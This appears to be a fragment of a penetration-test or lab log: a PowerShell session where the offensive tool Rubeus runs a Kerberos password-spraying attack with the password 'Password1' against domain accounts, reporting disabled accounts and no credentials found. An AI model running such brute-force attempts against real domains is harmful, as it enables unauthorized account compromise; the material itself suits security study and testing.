 PS C:\Users\Administrator> .\rubeus.exe brute /password:Password1 /noticket
Rubeus
v1.6.4
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[-] Done: No credentials were discovered :'(
PS C:\Users\Administrator>